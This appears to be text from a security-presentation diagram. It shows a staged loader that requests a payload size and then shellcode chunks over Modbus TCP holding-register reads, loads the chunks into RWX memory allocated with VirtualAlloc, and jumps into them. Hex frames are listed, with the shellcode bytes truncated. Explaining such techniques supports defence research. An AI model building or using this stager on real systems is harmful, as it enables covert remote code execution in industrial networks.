 Read Holding Register
Ref. Number (addr)
Word count
Size payload (little endian): 0x0259 = 601 bytes
00 01 00 00 00 06 01 03 00 00 00 02
Byte Count: 4 bytes
1
Get Size Stage
00 01 00 00 00 07 01 03 04 59 02 00 00
VirtualAlloc( NULL, 0x0259, 0x1000, 0x40 )
2
Get Payload
Ref. Number (addr)
Word count: 125 words (250 bytes)
First chunk payload (250 bytes)
Byte Count: 250 bytes
00 01 00 00 00 06 01 03 00 02 00 7d
00 01 00 00 00 fd 01 03 fa fc 31.... 4c 24
recv( s, *stage, 0xfa, 0)
recv( s, *(stage+offset), 0xfa, 0)
recv( s, *(stage+offset), 0xfa, 0)
jmp stage
Ref. Number (addr)
Word count: 125 words (250 bytes)
Second chunk payload (250 bytes)
Byte Count: 250 bytes
00 01 00 00 00 06 01 03 00 7f 00 7d
00 01 00 00 00 fd 01 03 fa 03 68 .... 24 2c
Ref. Number (addr)
Word count: 33 words (102 bytes)
Last chunk payload (102 bytes)
Byte Count: 102 bytes
00 01 00 00 00 06 01 03 00 fc 00 33
00 01 00 00 00 69 01 03 66 89 f0 .... 91 90